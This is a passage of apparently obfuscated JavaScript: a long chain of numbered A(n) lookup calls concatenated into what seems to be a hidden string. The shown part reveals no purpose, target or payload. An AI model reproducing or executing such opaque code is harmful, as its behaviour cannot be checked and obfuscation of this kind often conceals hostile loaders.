A(34425) + A(19874) + A(1793) + A(32859) + A(27951) + A(20609) + A(16855) + A(3335) + A(12990) + A(10129) + A(32496) + A(1806) + A(30176) + A(1219) + A(8489) + A(18277) + A(18716) + A(9484) + A(1225) + A(14737) + A(2748) + A(1523) + A(27488) + A(28465) + A(23483) + A(14537) + A(24742) + A(24531) + A(27429) + A(31166) + A(24160) + A(33947) + A(9786) + A(12276) + A(17395) + A(2452) + A(29257) + A(9595) + A(16032) + A(15764) + A(15747) + A(7330) + A(27173) + A(24947) + A(32843) + A(29634) + A(5631) + A(6402) + A(2485) + A(21361) + A(6142) + A(12712) + A(3527)) + (A(1895) + A(34223) + A(14188) + A(3976) + A(1964) + A(17540) + A(14158) + A(29283) + A(25746) + A(486) + A(4604) + A(12344) + A(18153) + A(20472) + A(15657) + A(2968) + A(20214) + A(19683) + A(11349) + A(11690) + A(17614) + A(11196) + A(1398) + A(574) + A(11441) + A(29368) + A(1407) + A(9096) + A(16155) + A(3278) + A(32216) + A(32648) + A(30925) + A(30677) + A(1207) + A(12970) + A(1492) + A(10769) + A(31782) + A(34248) + A(28387) + A(25602) + A(18184) + A(21870) + A(30306) + A(5257) + A(20215) + A(1894) + A(5666) + A(10520) + A(4541) + A(6248) + A(18795) + A(6725) + A(1689) + A(16434) + A(5807) + A(19030) + A(3986) + A(4331) + A(12815) + A(11146) + A(14219) + A(11031) + A(5677) + A(18247) + A(17102) + A(13209) + A(1271) + A(20365) + A(14565) + A(3121) + A(12362) + A(19706) + A(17382) + A(12686) + A(31057) + A(2307) + A(519) + A(27408) + A(19094) + A(3539) + A(12880) + A(6138) + A(18109) + A(12690) + A(27148) + A(11083) + A(6608) + A(16988) + A(15444) + A(33065) + A(25344) + A(6775) + A(12216) + A(863) + A(21130) + A(14334) + A(33034) + A(12664)) + (A(22010) + A(28610) + A(28247) + A(12672) + A(6046) + A(15156) + A(4214) + A(28456) + A(25387) + A(14028) + A(10844) + A(1682) + A(27527) + A(18855) + A(8661) + A(19468) + A(30507) + A(956) + A(3291) + A(7936) + A(4816) + A(7885) + A(3631) + A(20880) + A(17097) + A(16215) + A(5179) + A(24964) + A(4218) + A(8407) + A(9136) + A(33477) + A(6524) + A(24186) + A(11723) + A(19789) + A(10801) + A(3123) + A(1671) + A(1257) + A(29579) + A(9946) + A(18573) + A(32273) + A(26976) + A(3490) + A(32891) + A(17086) + A(1047) + A(32247) + A(26876) + A(20016) + A(20557) + A(27224) + A(1811) + A(5452) + A(20510) + A(26573) + A(5320) + A(7854) + A(33509) + A(13274) + A(31818) + A(1854) + A(13447) + A(11018) + A(16700) + A(3574) + A(1698) + A(23974) + A(6488) + A(21863) + A(24203) + A(34433) + A(3381) + A(7838) + A(3206) + A(7806) + A(7527) + A(8685) + A(27502) + A(34437) + A(21847) + A(25892) + A(22387) + A(9324) + A(13234) + A(31789) + A(27506) + A(22291) + A(20035) + A(2784) + A(14095) + A(10289) + A(27350) + A(23575) + A(28917) + A(26556) + A(25870) + A(32790)) + (A(30542) + A(22498) + A(7631) + A(25040) + A(11832) + A(14386) + A(2599) + A(11585) + A(4130) + A(7526) + A(27099) + A(2374) + A(6663) + A(13086) + A(857) + A(4982) + A(20185) + A(20511) + A(15958) + A(19157) + A(18677) + A(17678) + A(12836) + A(24278) + A(19819) + A(27219) + A(2734) + A(7493) + A(20700) + A(12063) + A(2088) + A(32247) + A(26876) + A(20016) + A(20557) + A(27224) + A(22269) + A(10117) + A(21139) + A(21621) + A(32188) + A(20490) + A(29239) + A(22212) + A(22682) + A(12303) + A(18229) + A(24832) + A(20108) + A(7033) + A(4779) + A(6695) + A(1572) + A(11550) + A(32918) + A(25819) + A(21358) + A(18203) + A(26291) + A(24779) + A(20389) + A(17127) + A(27898) + A(6129) + A(30643) + A(31211) + A(33506) + A(19488) + A(4251) + A(1729) + A(3358) + A(11343) + A(29292) + A(15636) + A(20594) + A(30230) + A(17637) + A(26939) + A(16257) + A(20890) + A(23356) + A(18739) + A(8148) + A(25773) + A(27952) + A(27125) + A(8721) + A(1004) + A(13888) + A(5811) + A(25825) + A(7301) + A(21210) + A(11765) + A(23918) + A(24898) + A(23942) + A(6558) + A(32832) + A(20848)) + (A(10721) + A(15187) + A(2479) + A(24299) + A(34290) + A(5692) + A(32516) + A(17114) + A(28812) + A(33193) + A(33746) + A(12088) + A(22400) + A(18820) + A(33018) + A(5681) + A(30899) + A(6438) + A(6371) + A(22030) + A(22977) + A(5496) + A(24485) + A(22205) + A(23525) + A(18756) + A(27291) + A(23866) + A(9454) + A(22928) + A(28945) + A(24597) + A(12996) + A(13995) + A(3315) + A(18633) + A(25827) + A(9059) + A(15006) + A(7696) + A(7282) + A(6697) + A(2303) + A(22244) + A(8782) + A(27079) + A(33799) + A(22125) + A(30608) + A(22207) + A(22070) + A(647) + A(30021) + A(12850) + A(14699) + A(31755) + A(20630) + A(17905) + A(30078) + A(31412) + A(30539) + A(18837) + A(33753) + A(11006) + A(10744) + A(29928) + A(24414) + A(19593) + A(8334) + A(11316) + A(23076) + A(33179) + A(3666) + A(4807) + A(6603) + A(30552) + A(4493) + A(17973) + A(17125) + A(18816) + A(22687) + A(20437) + A(18345) + A(1970) + A(33752) + A(17187) + A(18225) + A(22848) + A(23917) + A(31675) + A(1749) + A(26668) + A(22668) + A(31458) + A(29292) + A(15636) + A(20594) + A(30230) + A(17637) + A(18691)) + (A(9724) + A(20848) + A(10721) + A(15187) + A(2479) + A(24299) + A(34290) + A(5692) + A(32516) + A(17114) + A(28812) + A(33193) + A(20465) + A(10078) + A(22400) + A(18820) + A(33018) + A(5681) + A(30899) + A(6438) + A(30978) + A(22030) + A(22977) + A(5496) + A(24485) + A(22205) + A(23525) + A(18756) + A(27291) + A(23866) + A(9454) + A(22928) + A(23158) + A(1906) + A(2257) + A(12889) + A(16192) + A(9205) + A(3184) + A(8708) + A(3737) + A(10580) + A(7785) + A(14792) + A(4556) + A(5080) + A(29879) + A(19608) + A(23825) + A(11504) + A(5793) + A(20518) + A(16232) + A(5024) + A(15380) + A(7605) + A(11078) + A(2412) + A(17948) + A(19267) + A(15354) + A(24324) + A(32658) + A(21596) + A(2328) + A(12244) + A(4868) + A(3540) + A(13757) + A(25284) + A(2922) + A(22484) + A(16514) + A(28569) + A(6594) + A(2198) + A(29923) + A(18734) + A(28090) + A(12466) + A(12378) + A(23713) + A(2014) + A(9352) + A(22215) + A(33135) + A(18872) + A(25450) + A(5651) + A(3088) + A(15914) + A(11238) + A(9633) + A(27101) + A(3445) + A(25876) + A(14578) + A(2410) + A(32965) + A(14184)) + (A(24527) + A(21367) + A(6578) + A(32357) + A(25151) + A(7529) + A(30701) + A(1235) + A(25291) + A(21901) + A(7016) + A(31333) + A(13585) + A(10132) + A(21357) + A(30361) + A(1790) + A(5623) + A(32966) + A(27540) + A(637) + A(19601) + A(32949) + A(3740) + A(13266) + A(9666) + A(9602) + A(20969) + A(8126) + A(4757) + A(33397) + A(10985) + A(8049) + A(6504) + A(19345) + A(9128) + A(27192) + A(13463) + A(22307) + A(8202) + A(17353) + A(23032) + A(21390) + A(22390) + A(5262) + A(16312) + A(20791) + A(27534) + A(12103) + A(22446) + A(20831) + A(32002) + A(20222) + A(12622) + A(1153) + A(16246) + A(2243) + A(26953) + A(29173) + A(3673) + A(10220) + A(29714) + A(3256) + A(30260) + A(13001) + A(13185) + A(31657) + A(9825) + A(2563) + A(22292) + A(3109) + A(7710) + A(24586) + A(1104) + A(1738) + A(16304) + A(3e4) + A(31445) + A(30832) + A(1966) + A(25873) + A(6278) + A(8781) + A(14238) + A(8624) + A(8215) + A(14085) + A(13841) + A(25798) + A(6848) + A(12080) + A(32392) + A(9958) + A(11053) + A(9034) + A(5487) + A(1810) + A(29740) + A(23240) + A(937)) + (A(28103) + A(14617) + A(2696) + A(21121) + A(14015) + A(11049) + A(14096) + A(9129) + A(20637) + A(9600) + A(7935) + A(23661) + A(21779) + A(11750) + A(14145) + A(7639) + A(27753) + A(28472) + A(22736) + A(29412) + A(21054) + A(18510) + A(7527) + A(8685) + A(27502) + A(34437) + A(21847) + A(25892) + A(22387) + A(9324) + A(13234) + A(31789) + A(14481) + A(27287) + A(19141) + A(19555) + A(29992) + A(3965) + A(27825) + A(7176) + A(33745) + A(7696) + A(7282) + A(6697) + A(2303) + A(22244) + A(8782) + A(27079) + A(33799) + A(22125) + A(30608) + A(22207) + A(24339) + A(16279) + A(5794) + A(7848) + A(14793) + A(14968) + A(17475) + A(30550) + A(16521) + A(28592) + A(6719) + A(32673) + A(17355) + A(8081) + A(904) + A(8933) + A(4051) + A(13881) + A(25273) + A(32309) + A(11375) + A(20318) + A(14377) + A(12318) + A(25145) + A(22997) + A(11321) + A(26394) + A(31662) + A(28173) + A(1183) + A(3932) + A(2590) + A(13442) + A(9323) + A(23140) + A(19840) + A(25509) + A(14009) + A(4227) + A(26371) + A(11022) + A(3526) + A(25665) + A(15937) + A(18185) + A(33562) + A(3610)) + (A(16980) + A(15440) + A(10018) + A(24036) + A(22460) + A(6190) + A(4323) + A(12713) + A(25743) + A(2736) + A(4097) + A(14470) + A(32641) + A(2458) + A(9521) + A(5395) + A(24066) + A(16934) + A(16453) + A(5579) + A(29676) + A(22311) + A(16991) + A(8351) + A(9890) + A(1128) + A(29725) + A(12501) + A(18724) + A(33728) + A(12855) + A(12534) + A(5782) + A(17883) + A(3040) + A(15367) + A(13172) + A(34316) + A(8233) + A(4858) + A(31296) + A(22247) + A(15415) + A(27631) + A(31590) + A(3835) + A(24700) + A(15492) + A(5826) + A(23374) + A(4440) + A(26248) + A(27877) + A(18316) + A(16485) + A(14691) + A(7280) + A(26021) + A(3852) + A(8186) + A(7745) + A(32801) + A(32500) + A(29756) + A(10494) + A(4314) + A(30517) + A(15690) + A(26974) + A(9012) + A(6375) + A(7727) + A(985) + A(29167) + A(14864) + A(22945) + A(13183) + A(8871) + A(27969) + A(24722) + A(16712) + A(28591) + A(22108) + A(31413) + A(29346) + A(17693) + A(32129) + A(3770) + A(3107) + A(31534) + A(33107) + A(31695) + A(12859) + A(13500) + A(1073) + A(32643) + A(9618) + A(27195) + A(4297) + A(3478)) + (A(7077) + A(9244) + A(24170) + A(15592) + A(14579) + A(19257) + A(33760) + A(22656) + A(8244) + A(7549) + A(5734) + A(9266) + A(11381) + A(29261) + A(12389) + A(16293) + A(9268) + A(31309) + A(3726) + A(25114) + A(20182) + A(22127) + A(6041) + A(20894) + A(27247) + A(1589) + A(504) + A(696) + A(3484) + A(21118) + A(20674) + A(2730) + A(8999) + A(18377) + A(33372) + A(20361) + A(13727) + A(7875) + A(7140) + A(32860) + A(24030) + A(20617) + A(1010) + A(5023) + A(32416) + A(16181) + A(24850) + A(3809) + A(14459) + A(31430) + A(33535) + A(15532) + A(6873) + A(21816) + A(2862) + A(8560) + A(31709) + A(2833) + A(3603) + A(747) + A(5278) + A(4811) + A(25313) + A(19505) + A(16029) + A(12467) + A(5385) + A(31812) + A(8885) + A(15559) + A(21902) + A(17449) + A(6801) + A(20922) + A(3760) + A(9464) + A(9020) + A(28516) + A(4981) + A(20960) + A(6472) + A(12745) + A(11423) + A(21313) + A(484) + A(15651) + A(30277) + A(32079) + A(24518) + A(30495) + A(16956) + A(27306) + A(27718) + A(20986) + A(20499) + A(25903) + A(22664) + A(23707) + A(28179) + A(28995)) + (A(4057) + A(15170) + A(11468) + A(28813) + A(691) + A(27447) + A(32425) + A(29484) + A(557) + A(31844) + A(28238) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(29247) + A(10421) + A(33940) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(16149) + A(22386) + A(33940) + A(19377) + A(10755) + A(4929) + A(16060) + A(27695) + A(18169) + A(29107) + A(11310) + A(9966) + A(2616) + A(33881) + A(2226) + A(9141) + A(33074) + A(28558) + A(34277) + A(4743) + A(31906) + A(18261) + A(19053) + A(13471) + A(14319) + A(9702) + A(2615) + A(13242) + A(30973) + A(18370) + A(31846) + A(28517) + A(22156) + A(21134) + A(12322) + A(1807) + A(32288) + A(14612) + A(18923) + A(16977) + A(10457) + A(14898) + A(19432) + A(26608) + A(16446) + A(9726) + A(22041) + A(17679)) + (A(12563) + A(22121) + A(6672) + A(25900) + A(6917) + A(20806) + A(9791) + A(27798) + A(1619) + A(12227) + A(19192) + A(14744) + A(24406) + A(32296) + A(29047) + A(31646) + A(10514) + A(28996) + A(25818) + A(11638) + A(10442) + A(17259) + A(29973) + A(18661) + A(6769) + A(29308) + A(13737) + A(9142) + A(30106) + A(773) + A(15522) + A(7822) + A(18640) + A(4813) + A(18326) + A(13360) + A(34369) + A(25828) + A(23329) + A(33619) + A(27949) + A(33249) + A(25564) + A(27180) + A(16440) + A(22413) + A(24228) + A(27162) + A(25796) + A(22293) + A(10630) + A(17241) + A(28002) + A(19034) + A(4642) + A(11135) + A(11315) + A(15899) + A(33e3) + A(8281) + A(7410) + A(29380) + A(27387) + A(10952) + A(16865) + A(23872) + A(3914) + A(22501) + A(23863) + A(13901) + A(21881) + A(9032) + A(10241) + A(8538) + A(9688) + A(12218) + A(12419) + A(30535) + A(28861) + A(31667) + A(21935) + A(34379) + A(2217) + A(660) + A(31009) + A(14857) + A(20186) + A(27052) + A(5586) + A(14225) + A(29125) + A(18204) + A(5039) + A(27416) + A(18778) + A(9992) + A(19757) + A(30631) + A(15340) + A(33286)) + (A(29201) + A(18874) + A(16621) + A(5085) + A(32497) + A(10588) + A(19645) + A(15350) + A(13832) + A(2719) + A(19533) + A(2850) + A(29354) + A(4735) + A(27270) + A(32237) + A(28739) + A(9834) + A(20064) + A(19466) + A(10455) + A(6004) + A(4438) + A(2962) + A(25188) + A(6700) + A(13260) + A(13072) + A(12403) + A(13400) + A(15096) + A(27844) + A(10885) + A(5101) + A(30327) + A(28198) + A(33808) + A(11532) + A(14625) + A(23421) + A(6242) + A(2573) + A(8185) + A(4907) + A(24685) + A(10305) + A(16709) + A(2835) + A(17800) + A(4945) + A(12537) + A(25744) + A(4240) + A(23949) + A(5126) + A(20950) + A(34241) + A(29013) + A(9151) + A(7248) + A(24552) + A(30775) + A(25412) + A(15344) + A(5842) + A(14422) + A(6792) + A(26813) + A(30234) + A(8675) + A(33308) + A(16914) + A(10242) + A(26408) + A(25015) + A(6788) + A(23134) + A(16241) + A(9002) + A(4862) + A(27957) + A(22095) + A(32878) + A(32343) + A(32019) + A(28745) + A(11265) + A(743) + A(9234) + A(21472) + A(29170) + A(16239) + A(788) + A(8058) + A(30485) + A(26639) + A(29081) + A(34198) + A(18325) + A(29860)) + (A(8646) + A(30658) + A(5021) + A(2205) + A(21780) + A(27909) + A(21602) + A(27036) + A(33888) + A(29617) + A(4730) + A(33528) + A(10585) + A(15563) + A(33432) + A(5071) + A(6198) + A(8942) + A(17675) + A(19131) + A(11894) + A(14460) + A(10052) + A(13216) + A(13636) + A(5765) + A(28408) + A(19859) + A(14849) + A(34187) + A(23718) + A(18684) + A(8746) + A(20654) + A(7691) + A(4533) + A(13385) + A(28448) + A(15299) + A(11032) + A(19327) + A(19177) + A(6216) + A(32035) + A(2996) + A(31237) + A(10548) + A(31573) + A(34018) + A(17522) + A(14315) + A(32560) + A(30444) + A(4476) + A(11605) + A(14689) + A(24147) + A(28443) + A(22260) + A(23935) + A(9020) + A(4490) + A(13322) + A(9732) + A(31992) + A(25518) + A(31272) + A(19656) + A(21318) + A(33828) + A(21533) + A(13117) + A(2792) + A(27970) + A(34e3) + A(1043) + A(6095) + A(15865) + A(26108) + A(28552) + A(610) + A(11043) + A(14889) + A(28902) + A(33452) + A(20039) + A(28588) + A(33046) + A(32472) + A(5425) + A(14379) + A(12458) + A(17211) + A(28066) + A(23721) + A(6946) + A(10176) + A(1662) + A(12607) + A(26538)) + (A(15258) + A(6923) + A(22831) + A(2741) + A(23797) + A(7360) + A(25121) + A(32417) + A(26278) + A(19902) + A(13847) + A(4350) + A(12342) + A(25971) + A(22974) + A(19925) + A(28876) + A(19001) + A(30113) + A(1888) + A(11421) + A(27458) + A(4542) + A(12259) + A(19918) + A(20279) + A(29414) + A(34440) + A(26539) + A(19634) + A(30645) + A(2947) + A(25756) + A(27567) + A(21250) + A(25298) + A(10862) + A(24731) + A(33768) + A(16828) + A(19292) + A(2609) + A(15202) + A(25475) + A(22885) + A(5333) + A(3693) + A(4753) + A(8379) + A(32812) + A(28530) + A(9664) + A(3853) + A(13067) + A(2604) + A(28586) + A(33298) + A(30469) + A(16337) + A(10398) + A(32825) + A(10564) + A(12413) + A(18661) + A(6769) + A(29308) + A(14374) + A(2186) + A(12516) + A(10150) + A(21590) + A(5694) + A(27729) + A(4724) + A(6451) + A(6877) + A(19144) + A(19772) + A(24804) + A(22632) + A(4668) + A(7268) + A(33346) + A(20053) + A(2311) + A(3389) + A(7384) + A(8416) + A(24975) + A(22666) + A(3881) + A(21518) + A(23664) + A(12676) + A(30772) + A(14327) + A(4758) + A(29269) + A(25288) + A(6240)) + (A(26192) + A(26324) + A(24289) + A(29549) + A(20453) + A(5737) + A(22349) + A(8242) + A(16840) + A(14432) + A(8482) + A(33439) + A(9648) + A(10656) + A(13456) + A(32842) + A(28937) + A(15323) + A(1248) + A(21242) + A(14378) + A(25601) + A(31454) + A(15839) + A(23692) + A(26987) + A(11655) + A(31065) + A(30398) + A(8039) + A(8047) + A(9522) + A(30739) + A(9684) + A(34284) + A(33871) + A(13920) + A(33585) + A(2537) + A(24270) + A(30282) + A(1600) + A(20431) + A(9185) + A(22763) + A(21612) + A(7772) + A(8119) + A(11024) + A(32992) + A(1059) + A(24192) + A(5051) + A(25488) + A(33842) + A(6229) + A(14128) + A(29026) + A(19395) + A(4322) + A(34150) + A(18457) + A(21326) + A(10253) + A(30757) + A(24065) + A(682) + A(5383) + A(9678) + A(34275) + A(15381) + A(29078) + A(23960) + A(22770) + A(13308) + A(13871) + A(15428) + A(22413) + A(24228) + A(27162) + A(3896) + A(28292) + A(20436) + A(2481) + A(4106) + A(19956) + A(21376) + A(28035) + A(20633) + A(23279) + A(12840) + A(32325) + A(13525) + A(15694) + A(20917) + A(20493) + A(1138) + A(22249) + A(27436) + A(1415)) + (A(33940) + A(19377) + A(10755) + A(33734) + A(11419) + A(8538) + A(9688) + A(22163) + A(24499) + A(17506) + A(25877) + A(14630) + A(3432) + A(20204) + A(10148) + A(30326) + A(26981) + A(4352) + A(4099) + A(32323) + A(19769) + A(22158) + A(19313) + A(16162) + A(27270) + A(32237) + A(28739) + A(28786) + A(30692) + A(33770) + A(9750) + A(32062) + A(19055) + A(23197) + A(34168) + A(2039) + A(33152) + A(4887) + A(26620) + A(23070) + A(29410) + A(24382) + A(32277) + A(29742) + A(6421) + A(1893) + A(2109) + A(29164) + A(3346) + A(3593) + A(5729) + A(30269) + A(14424) + A(26860) + A(25385) + A(26183) + A(1571) + A(24697) + A(27038) + A(1919) + A(6330) + A(10555) + A(29533) + A(30437) + A(32494) + A(32777) + A(31699) + A(29037) + A(7786) + A(28735) + A(19292) + A(2609) + A(15202) + A(25475) + A(22885) + A(5333) + A(24631) + A(21864) + A(10460) + A(27636) + A(4224) + A(12602) + A(3906) + A(7026) + A(16783) + A(4380) + A(31557) + A(21314) + A(11703) + A(29067) + A(16468) + A(7952) + A(17697) + A(19001) + A(30113) + A(1888) + A(16551) + A(8690) + A(19771) + A(4679)) + (A(4022) + A(4079) + A(13915) + A(30887) + A(28324) + A(5889) + A(12513) + A(12371) + A(21309) + A(12947) + A(3725) + A(33848) + A(14210) + A(11727) + A(24181) + A(29602) + A(14335) + A(34012) + A(13599) + A(27964) + A(26011) + A(22325) + A(31816) + A(11641) + A(1774) + A(3815) + A(32422) + A(15195) + A(20360) + A(23010) + A(10161) + A(31698) + A(28480) + A(16484) + A(11376) + A(31508) + A(32740) + A(6026) + A(13793) + A(28641) + A(15765) + A(12639) + A(13233) + A(1587) + A(10401) + A(6256) + A(21050) + A(28488) + A(5519) + A(4492) + A(6562) + A(20534) + A(7969) + A(15616) + A(31482) + A(10833) + A(9768) + A(2306) + A(26013) + A(23903) + A(14431) + A(33920) + A(28185) + A(15623) + A(24267) + A(32846) + A(18054) + A(18370) + A(31846) + A(6197) + A(15749) + A(10211) + A(8550) + A(25099) + A(18910) + A(4805) + A(22847) + A(22020) + A(5060) + A(22356) + A(10310) + A(17315) + A(34374) + A(9628) + A(28532) + A(16608) + A(28162) + A(1019) + A(18966) + A(29755) + A(17243) + A(8141) + A(27835) + A(6960) + A(26142) + A(2656) + A(22448) + A(3721) + A(18326) + A(13360)) + (A(34369) + A(25828) + A(23329) + A(33619) + A(27949) + A(33249) + A(25564) + A(21066) + A(20585) + A(17642) + A(4725) + A(10257) + A(20031) + A(7029) + A(17427) + A(30946) + A(4381) + A(11113) + A(29963) + A(16609) + A(11377) + A(28448) + A(15299) + A(11032) + A(19327) + A(19177) + A(6216) + A(32035) + A(2996) + A(31237) + A(11589) + A(29605) + A(9975) + A(33706) + A(8482) + A(33439) + A(8531) + A(10656) + A(13456) + A(32842) + A(8799) + A(28858) + A(3143) + A(8776) + A(12298) + A(4046) + A(16526) + A(30185) + A(16657) + A(7127) + A(12277) + A(27582) + A(30876) + A(10786) + A(5095) + A(22455) + A(18177) + A(15167) + A(3644) + A(19319) + A(9404) + A(9253) + A(5788) + A(27815) + A(4029) + A(24944) + A(21705) + A(27578) + A(33361) + A(6496) + A(11859) + A(21536) + A(25610) + A(25705) + A(8357) + A(21014) + A(5294) + A(3191) + A(24647) + A(1097) + A(27244) + A(33401) + A(17548) + A(8588) + A(19875) + A(15222) + A(30969) + A(20353) + A(25279) + A(3281) + A(9915) + A(8266) + A(31681) + A(17213) + A(13791) + A(32147) + A(24318) + A(16203) + A(24211) + A(24623)) + (A(8390) + A(22382) + A(7538) + A(24007) + A(8009) + A(9658) + A(13141) + A(13129) + A(28010) + A(16207) + A(15024) + A(4879) + A(11574) + A(27743) + A(30195) + A(20910) + A(14392) + A(13417) + A(23696) + A(1610) + A(15810) + A(14810) + A(21576) + A(21528) + A(6979) + A(23856) + A(23943) + A(7378) + A(3563) + A(6092) + A(12851) + A(33835) + A(18617) + A(5608) + A(8820) + A(23876) + A(3208) + A(7031) + A(23671) + A(17020) + A(3187) + A(2469) + A(1822) + A(26612) + A(27867) + A(2229) + A(4881) + A(4398) + A(11364) + A(33547) + A(13189) + A(34336) + A(10949) + A(7236) + A(20394) + A(24308) + A(12636) + A(9491) + A(3036) + A(34446) + A(11229) + A(6766) + A(11073) + A(15020) + A(34239) + A(33786) + A(9921) + A(29580) + A(21661) + A(22477) + A(18746) + A(3512) + A(25376) + A(21713) + A(2292) + A(33099) + A(21983) + A(1390) + A(19320) + A(19663) + A(15855) + A(4089) + A(9277) + A(19557) + A(14045) + A(14141) + A(11107) + A(6918) + A(15292) + A(13979) + A(16295) + A(27486) + A(8286) + A(30862) + A(28183) + A(29188) + A(30281) + A(14620) + A(600) + A(32563)) + (A(26204) + A(13295) + A(24341) + A(26789) + A(11484) + A(30215) + A(24812) + A(22652) + A(12141) + A(8229) + A(30846) + A(8735) + A(9066) + A(8632) + A(20733) + A(22782) + A(17113) + A(31727) + A(32e3) + A(21738) + A(18779) + A(20470) + A(32397) + A(17252) + A(19148) + A(20923) + A(21550) + A(18694) + A(15117) + A(485) + A(3559) + A(1262) + A(20050) + A(6746) + A(19227) + A(16475) + A(25022) + A(13930) + A(8436) + A(1170) + A(24311) + A(1255) + A(15285) + A(23480) + A(32241) + A(4369) + A(31424) + A(29428) + A(20261) + A(20416) + A(2897) + A(7547) + A(20473) + A(6924) + A(24306) + A(23146) + A(26282) + A(12801) + A(3630) + A(8773) + A(9247) + A(17588) + A(11192) + A(23019) + A(25617) + A(22426) + A(30617) + A(1190) + A(28763) + A(27726) + A(9915) + A(27507) + A(22285) + A(33548) + A(20497) + A(29300) + A(1727) + A(16049) + A(31847) + A(11061) + A(1024) + A(3762) + A(18690) + A(15868) + A(3443) + A(2864) + A(33825) + A(32701) + A(20167) + A(9928) + A(17839) + A(906) + A(2049) + A(5551) + A(21060) + A(23298) + A(2586) + A(16713) + A(21150) + A(26715)) + (A(19270) + A(28281) + A(5412) + A(31866) + A(6965) + A(16682) + A(1764) + A(24904) + A(32334) + A(21724) + A(18824) + A(2441) + A(7281) + A(1734) + A(22536) + A(32333) + A(15335) + A(19770) + A(20685) + A(5942) + A(8101) + A(12420) + A(11689) + A(22531) + A(27093) + A(30780) + A(12476) + A(10146) + A(19041) + A(26164) + A(10694) + A(20052) + A(967) + A(30834) + A(16777) + A(10406) + A(1054) + A(8181) + A(501) + A(19739) + A(22463) + A(23078) + A(30219) + A(33470) + A(9068) + A(10823) + A(22345) + A(26818) + A(17272) + A(5129) + A(31355) + A(11497) + A(1859) + A(6825) + A(20705) + A(16711) + A(27474) + A(28084) + A(4894) + A(2202) + A(18538) + A(20136) + A(20253) + A(17250) + A(18975) + A(6304) + A(19762) + A(9679) + A(31425) + A(1757) + A(21340) + A(31060) + A(13348) + A(2960) + A(11301) + A(9622) + A(2023) + A(24504) + A(19127) + A(24070) + A(19786) + A(17529) + A(19797) + A(14562) + A(22476) + A(29582) + A(699) + A(30681) + A(2199) + A(32087) + A(22394) + A(1991) + A(11686) + A(6537) + A(25031) + A(4548) + A(21895) + A(3200) + A(13082) + A(27386)) + (A(3308) + A(1565) + A(7578) + A(23337) + A(9379) + A(4991) + A(10931) + A(19426) + A(13055) + A(21579) + A(22995) + A(24732) + A(22348) + A(24610) + A(33431) + A(26598) + A(10307) + A(14304) + A(8818) + A(23517) + A(11640) + A(24157) + A(21667) + A(17977) + A(13529) + A(18725) + A(29871) + A(26411) + A(17792) + A(5675) + A(7265) + A(25248) + A(24626) + A(1331) + A(23318) + A(30729) + A(5248) + A(5399) + A(15851) + A(3714) + A(15286) + A(5625) + A(1712) + A(31042) + A(19665) + A(4647) + A(27692) + A(30797) + A(17746) + A(26242) + A(28804) + A(2556) + A(13733) + A(13180) + A(5086) + A(22655) + A(4845) + A(29657) + A(823) + A(25959) + A(20694) + A(6613) + A(4584) + A(12108) + A(11740) + A(3987) + A(32737) + A(15985) + A(20006) + A(17140) + A(26298) + A(18e3) + A(11725) + A(27405) + A(3333) + A(23371) + A(10427) + A(33732) + A(6673) + A(26163) + A(6778) + A(16851) + A(18293) + A(19472) + A(33974) + A(2693) + A(22403) + A(22935) + A(32855) + A(31619) + A(24773) + A(28916) + A(18276) + A(22784) + A(6948) + A(6728) + A(27597) + A(10152) + A(31170) + A(4165)) + (A(34041) + A(28234) + A(21248) + A(26430) + A(5883) + A(29840) + A(23294) + A(31689) + A(22474) + A(23110) + A(23447) + A(2711) + A(21162) + A(21654) + A(6841) + A(30180) + A(5633) + A(32574) + A(22266) + A(32030) + A(21965) + A(21365) + A(11610) + A(10058) + A(28400) + A(30037) + A(6602) + A(1809) + A(20571) + A(12351) + A(3529) + A(19654) + A(30029) + A(13239) + A(3023) + A(33859) + A(8071) + A(22395) + A(8015) + A(33683) + A(12583) + A(11822) + A(18869) + A(14393) + A(5155) + A(1963) + A(24605) + A(33680) + A(3547) + A(17915) + A(26600) + A(33996) + A(6171) + A(16646) + A(26609) + A(31404) + A(18828) + A(10878) + A(30199) + A(8287) + A(18810) + A(22407) + A(33989) + A(9319) + A(4832) + A(20049) + A(33627) + A(24665) + A(2974) + A(10085) + A(14945) + A(9103) + A(4181) + A(12681) + A(18695) + A(11087) + A(21045) + A(33460) + A(1913) + A(14494) + A(8827) + A(1669) + A(33320) + A(32128) + A(11118) + A(5141) + A(5977) + A(8465) + A(11145) + A(21375) + A(25563) + A(10751) + A(17028) + A(23708) + A(24174) + A(15952) + A(25797) + A(14441) + A(28736) + A(31768)) + (A(1943) + A(17518) + A(28603) + A(4416) + A(15721) + A(25135) + A(23380) + A(674) + A(13051) + A(13674) + A(24798) + A(4857) + A(30618) + A(12691) + A(30156) + A(750) + A(29358) + A(2131) + A(11841) + A(6974) + A(8193) + A(15713) + A(23860) + A(23831) + A(18907) + A(18154) + A(4636) + A(10299) + A(8151) + A(17507) + A(28407) + A(2351) + A(30989) + A(15737) + A(19809) + A(7815) + A(1555) + A(27369) + A(14202) + A(23226) + A(28061) + A(7267) + A(17016) + A(16460) + A(29207) + A(22818) + A(20974) + A(11244) + A(24470) + A(5696) + A(31341) + A(33296) + A(28920) + A(18896) + A(962) + A(31945) + A(16284) + A(4176) + A(13836) + A(28738) + A(31253) + A(29977) + A(26357) + A(15336) + A(34084) + A(14463) + A(27259) + A(24293) + A(16436) + A(3532) + A(14169) + A(29455) + A(25367) + A(20616) + A(23149) + A(5686) + A(22563) + A(6847) + A(14670) + A(1056) + A(30986) + A(5525) + A(4447) + A(24018) + A(9995) + A(19768) + A(741) + A(23248) + A(14192) + A(26878) + A(25673) + A(11390) + A(3292) + A(31561) + A(29520) + A(3182) + A(9845) + A(10920) + A(13200) + A(23787)) + (A(16943) + A(28132) + A(3704) + A(18467) + A(24210) + A(2678) + A(29443) + A(22587) + A(11021) + A(3100) + A(2185) + A(1787) + A(16474) + A(6807) + A(19002) + A(20056) + A(2453) + A(15888) + A(16511) + A(5252) + A(8184) + A(14567) + A(21113) + A(13524) + A(31262) + A(13044) + A(23179) + A(27236) + A(20683) + A(12888) + A(26581) + A(8905) + A(10761) + A(30980) + A(28286) + A(14295) + A(824) + A(33721) + A(23673) + A(24565) + A(7997) + A(18491) + A(23004) + 